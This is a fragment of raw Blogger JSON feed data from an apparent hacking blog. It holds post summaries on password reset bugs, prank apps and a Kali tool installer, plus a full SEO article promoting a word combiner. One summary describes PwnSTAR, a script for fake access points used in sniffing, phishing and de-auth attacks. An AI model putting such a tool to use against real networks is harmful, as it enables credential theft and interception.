Way"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTpSHEVAlPsSboANqiLK3PP6Rh00rXXVKjcRlQVpeeCMk0kvZjnbiixhHMhxG1phTDNlN_CmOXtCkBTURxtL2hh_7KmshKCI9wUo2a444_6CSm6MJsUnOAfjrJ881wRq_utMnHuXw7bpRd\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-4371584621149069761"},"published":{"$t":"2014-04-15T23:25:00.000+05:30"},"updated":{"$t":"2014-04-15T23:43:48.278+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug-Bounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Vulnerability"}],"title":{"type":"text","$t":"Password Reset Vulnerability For Bug Hunters"},"summary":{"type":"text","$t":"Hi All after a long time i decided to post something on bug bounty as many people are getting much interested into it .\nso we are going to make a small discuss on how this Password Reset vulnerability may lead you to earn $$$ :) .All these methods are founded on many sites also good tricks that you can try during your bug bounty .\n\n\n\nPassword Reset Vulnerability For Bug Hunters\nMost of the site "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/4371584621149069761\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/04\/password-reset-vulnerability-for-bug.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4371584621149069761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4371584621149069761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/04\/password-reset-vulnerability-for-bug.html","title":"Password Reset Vulnerability For Bug Hunters"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJlFar3ft1Pt_aIbsGD3Q9ddSdsWmsp6qhmkiqX_kynBh9d8Pa_wNhf5crw57dRzRs7f6bkG6OdzEzZpE8S5J9iluIqTxLwUCIuEbOBa1mA4FlOGXYcSqFiTxxreNLb3AlAEJpGoNKcw4j\/s72-c\/Bug-bounty-vulnerability-disclosure.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-4675236850906607813"},"published":{"$t":"2014-03-29T15:19:00.000+05:30"},"updated":{"$t":"2014-03-29T15:24:09.313+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"Computer Fake Viruses to Play Pranks On April Fool Day On Friends Pc"},"summary":{"type":"text","$t":"Hi all in India we do play lots of pranks with our friends on 1st that is popularly known as April fool day :D.\nAlso its Special In Odisha As people celebrate this day as \"Utkala Divas\" (ଓଡ଼ିଶା ଦିବସ or Odisha Day).\nSo Here are some top application that you can play pranks on friends Pc specially i tried with girls pc they will scare the hell out of you :D.\n\n\n\n\n\n1. Add \/ Remove - Add\/Remove is a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/4675236850906607813\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/03\/computer-fake-viruses-to-play-pranks-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4675236850906607813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4675236850906607813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/03\/computer-fake-viruses-to-play-pranks-on.html","title":"Computer Fake Viruses to Play Pranks On April Fool Day On Friends Pc"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeEp0Ao15VTEdk6rQnjBejL4_UUycmjeunDmohFymDiKOkDlVsU0cSQKKaV1HaWeIgvtezjaplwEgg4aixg60n9xx234trIEdqH8Lep6Plr7yb96-6GkQWex22YHsFcviOFbYdoDeiyAc\/s72-c\/troian-virus-worm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-6805642081338727306"},"published":{"$t":"2014-03-16T14:04:00.001+05:30"},"updated":{"$t":"2014-03-16T14:13:21.347+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Backtrack Tutorials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tools"}],"title":{"type":"text","$t":"PwnSTAR: Pwn_SofT_Ap_scRipt For Hacking"},"summary":{"type":"text","$t":"It is basically a bash script to launch a Fake AP, configurable with a wide variety of attack options.Includes a number of index.html and server php scripts, for sniffing and phishing.Can act as multi-client captive portal using php and iptables.\nLaunches classic exploits such as evil-PDF.An easy way to launch the \"best\" metasploit modules eg CVE-2013-0422 De-auth with aireplay, airdrop-ng or "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/6805642081338727306\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/03\/pwnstar-pwnsoftapscript-for-hacking.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/6805642081338727306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/6805642081338727306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/03\/pwnstar-pwnsoftapscript-for-hacking.html","title":"PwnSTAR: Pwn_SofT_Ap_scRipt For Hacking"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzqI84yRfvGuSRGGzmPGToxCxr0t2pxEY8njyfxs_WcyX8lMoxvxopdN3D9WE42vEaxvQVs1eWI92Gnvx3lLscObru_mgOyQea6WNYckcnHHuNDM1EI8SXjAJQDKZzDnGZ0GladTn_t1gK\/s72-c\/12.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-4408808630594810872"},"published":{"$t":"2014-03-15T12:33:00.001+05:30"},"updated":{"$t":"2014-04-15T23:25:32.376+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Backtrack Tutorials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tools"}],"title":{"type":"text","$t":"Lazy Kali Script for Kali Linux Must have "},"summary":{"type":"text","$t":"Hi all today i am going tell you about bash script that helps you in kali linux to handle many software updation in simple manner.\nLazy kali is just a simple bash script that makes you feel lazy and helps in better way to Adds quite a few tools to Kali Linux.\nHere are the list of tool that you can add using lazy kali with current version.\nAdds quite a few tools to Kali Linux.\nBleeding Edge Repos\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/4408808630594810872\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/03\/lazy-kali-scrip-for-kali-linux-must-have.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4408808630594810872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/4408808630594810872"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/03\/lazy-kali-scrip-for-kali-linux-must-have.html","title":"Lazy Kali Script for Kali Linux Must have "}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmui6V4PdR8o_Q2NJIMFN2ScgY_nWTxf-DHTbjIZVdylOGiCkp20wKsbeQ_S4BqOOxOnKFtPodoZjPbmZ2NdXK1h-r_YC0W_u3bbsIZYPFOACKJFcLjiaMIK6C85IWxThDgVW0DsWGCWHm\/s72-c\/lazy+kali.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.darksite.co.in/feeds/posts/default/-/Research?max-results=5&orderby=published&alt=json-in-script&callback=jQuery183024030010560443404_1769280320445&_=1769280320865
body_size: 13339
content:
// API callback
jQuery183024030010560443404_1769280320445({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772"},"updated":{"$t":"2026-01-12T19:33:46.770+05:30"},"category":[{"term":"Hacking"},{"term":"For Students"},{"term":"Tips And Tricks"},{"term":"Learning"},{"term":"Download"},{"term":"Website Hacking"},{"term":"Security"},{"term":"Windows"},{"term":"Computer-PC-laptop"},{"term":"Backtrack Tutorials"},{"term":"Website Vulnerability"},{"term":"Tools"},{"term":"Android"},{"term":"Latest"},{"term":"Exploits"},{"term":"Anti Hacking"},{"term":"Facebook"},{"term":"Cracking and Hacking"},{"term":"Mobile Cellphone"},{"term":"Latest Technology"},{"term":"Website"},{"term":"Penetration Test"},{"term":"E-book"},{"term":"Research"},{"term":"SEO"},{"term":"SQlinjection"},{"term":"Fun"},{"term":"Vulnerability scanner"},{"term":"E-mail hacking"},{"term":"Google Learning"},{"term":"RTE Vulnerability"},{"term":"GoogleHacking"},{"term":"Blogger Tricks"},{"term":"XSS Attack"},{"term":"Linux"},{"term":"Metaspolit"},{"term":"Google Dorks"},{"term":"Software"},{"term":"Windows 8"},{"term":"WordPress Hacking"},{"term":"wifi hacking"},{"term":"Tracing"},{"term":"Antivirus"},{"term":"Backlinks"},{"term":"Interviews"},{"term":"Keyloggers"},{"term":"SMS Spoofing"},{"term":"Study Material"},{"term":"Trojan Attack"},{"term":"festival sms"},{"term":"sixth sense"},{"term":"Biswa's Material"},{"term":"Hacking In iOS"},{"term":"IIS Hacking"},{"term":"Increase Traffic"},{"term":"Rahul Tyagi"},{"term":"Session Hijacking"},{"term":"Symlink"},{"term":"Telnet Hacking"},{"term":"Cryptography"},{"term":"DNS Attack"},{"term":"Sniffing"},{"term":"Tcp\/ip Attack"},{"term":"WHMCS"},{"term":"Bug-Bounty"},{"term":"Joomla Hacking"},{"term":"Malware"},{"term":"Photo Editing"},{"term":"iPhone Hacking"},{"term":"internet"},{"term":"marketing"}],"title":{"type":"text","$t":".:: Dark Site ::."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/-\/Research?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/search\/label\/Research"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/-\/Research\/-\/Research?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=published"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-947042461031985446"},"published":{"$t":"2019-10-24T16:42:00.001+05:30"},"updated":{"$t":"2019-10-25T16:03:28.590+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Increase Traffic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marketing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"}],"title":{"type":"text","$t":"Word Combiner Can Create Hundreds of Domain Names in Seconds"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\n\u003C\/h1\u003E\n\u003Ch1\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; font-weight: normal;\"\u003EThe biggest advantage all the users can get after making use\nof the word combiner made by the Prepost Seo is the eradication of the mistakes\nnormally committed by human beings. To create words with the help of word\ncombinations is a very daunting task. In case you are not making use of a tool,\nthen you will waste your important time and energy in a combination of words as\nit is a very long experience.\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjxyFZxV2uFUiXdh7YjkG1lFnuXkx2n8T6w1LmdtlbDZLR_Xq-PZLhaiqhyZwiCyn2XH61VwQKobNN48lXuQy4k_GcNzlBJaN6W85ee0VcYUa_YOikfCsWwsY5lEQhgcRpMkElPqT8Emyg\/s1600\/word.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1024\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjxyFZxV2uFUiXdh7YjkG1lFnuXkx2n8T6w1LmdtlbDZLR_Xq-PZLhaiqhyZwiCyn2XH61VwQKobNN48lXuQy4k_GcNzlBJaN6W85ee0VcYUa_YOikfCsWwsY5lEQhgcRpMkElPqT8Emyg\/s400\/word.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EAs you need to write all the possible and probable\ncombinations which you think could be appropriate. If you use our tool, then\nall those combinations will be done by us. Plus, you will not miss any part\notherwise if you do this process on your own then there is a chance of making\nmistakes. We will also explain to you the benefits of using the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.prepostseo.com\/word-combiner\"\u003EPrepostseo\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Ca href=\"https:\/\/www.prepostseo.com\/p\/factors-affecting-websites-to-rank-in-2019\"\u003E \u003C\/a\u003Eword combiner tool. Kindly, keep on reading!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIn this article, we will also inform you about the usage of\nword combiner in creating domain names. For your website, you need one\nparticular domain. That is very logical. Why would you need multiple domain\nnames? This is a very real question. So, these days many people have invested\nin the domain names. They have purchased in the domain names through \u003C\/span\u003E\u003Ca href=\"https:\/\/godaddy.com\/\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EGo\nDaddy\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E If in future someone is looking to\nbuy them, then the person can sell it at a higher price.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt; line-height: 107%;\"\u003E\nMake no mistakes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIt is natural that we are all full of imperfections. The most evident flaw\nwhich every human commits is the skipping of things mistakenly. There are firms\nthat are trying to make a big investment in the domain names. So, if they give\nthe job to a person to do the combinations and merging manually. Then surely\nthe employee would miss many of the domain names and would not be able to let the\ncompany invest in more domain names.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIf any of the domain names is missed by the company then\nnaturally the firm misses a very big chance of investment. Everyone knows how\nbeneficial it is these days to invest in the domain names. The use of the word\ncombiner tool created by the Prepost Seo will let you create so many word\ncombination which can help to create umpteen number of domain names. The firms\ncan invest all of them. In a few years’ time, the companies will itself\nexperience that their investment will give them millions of dollars in return.\nIt is because of the boom in the digital marketing industry. It is expected\nthat more and more people will move towards \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.prepostseo.com\/p\/mindblowing-statistics-for-a-better-digital-marketing-strategy\"\u003Edigital marketing\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u0026nbsp;by 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EFurthermore, it is not just for the sake of investment that\nthe firms make domain names. Sometimes there are conglomerates who are\nwilling to launch multiple brand names. For them, the creation of different\nwebsites would work. For instance, in order to capture the market, the\nconglomerate can create multiple websites with the same kind of product range\nin order to capture the market. Consequently, customers will not go anywhere.\nObviously, for this matter, more domains will be helpful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt; line-height: 107%;\"\u003ESimple use of word merge tool\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EYou do not need to own a post-graduation in information\ntechnology. Similarly, you do not need to have the certifications in Oracle,\nPython, etc. The word combiner tool can be used smoothly and easily. All you\nneed to do is open the website. Even if you do not have any basic computer\nknowledge. It does not matter. You just need to type and you can see the most\nprobable combinations. Make sure to type the words separately on each line.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt; line-height: 107%;\"\u003EWhat is the usage of Word Combiner?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Ch3\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;times new roman\u0026quot; , serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EWith the assistance of this tool, you can create the\ncontents of better quality, and as a result, the website can get better ranking\non search engine results pages. So, if your website is ranked on the first page\nof Google and is at the top position then it will generate more traffic. More\npeople will visit it. Ask this question yourself. Will you go to the second or\nthird pages of Google to search for anything? The answer is \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E‘No’\u003C\/i\u003E. It is because people want to make\nit easier for them. They don’t want to make it too hectic. That is why people\nprefer visiting websites on the first page. The only way to achieve is by using\nspecific and particular keywords. So, a search engine optimizer has to make use\nof word combinations carefully and skillfully. When a website is ranked at a\nhigher slot, more people would be convinced about clicking it. \u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;times new roman\u0026quot; , serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ECreation of\nappropriate backlinks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EIf appropriate and proper backlinks are created then they naturally increase\nthe prospects of the websites as soon as possible. It is not something that takes ages. The process of backlinking involves hyperlinking specifically in\nyour content to link to a particular website. With the help of a guest post, the\nbacklinks can be established. Those guest posts must have the best content\nquality with the appropriate keywords. It is good to adjust more and more\nkeyword combinations in order to let the major searches by the users.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt; line-height: 107%;\"\u003EDifferent stages involved in the process\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt; line-height: 107%;\"\u003EThe Prepost Seo has manufactured a very easy to use\ntools. The tool delivers the result in a matter of seconds. All the existing\npossibilities will be presented to you. If you are a search engine optimizer or\njust a layman you can see the possibilities of combinations.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt; line-height: 107%;\"\u003E Please, follow the steps mentioned\nand explained below:\u003Cbr style=\"mso-special-character: line-break;\" 